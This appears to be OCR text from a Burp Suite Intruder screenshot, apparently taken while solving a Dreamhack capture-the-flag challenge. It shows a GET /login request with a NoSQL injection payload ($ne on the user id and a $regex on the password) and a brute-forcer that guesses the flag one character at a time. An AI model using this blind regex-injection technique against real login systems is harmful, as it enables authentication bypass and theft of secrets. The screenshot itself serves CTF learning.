 Intruder
1
2
3
4 × +
Sniper attack
Start attack
Target
http://host3.dreamhack.games:14712
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /login?uid%5B$ne%5D=sloboz&upw%5B$regex%5D=^D[Hh]\{§a§.{31}\}$ HTTP/1.1
2 Host: host3.dreamhack.games:14712
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: W/"6-S7TKdZQbe7xbxqEr5Esi/JyNI04"
10 Connection: keep-alive
11 Content-Length: 0
12
13
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 36
Request count: 36
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of a specified
character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission
within HTTP requests.
Payloads
Resource pool
Settings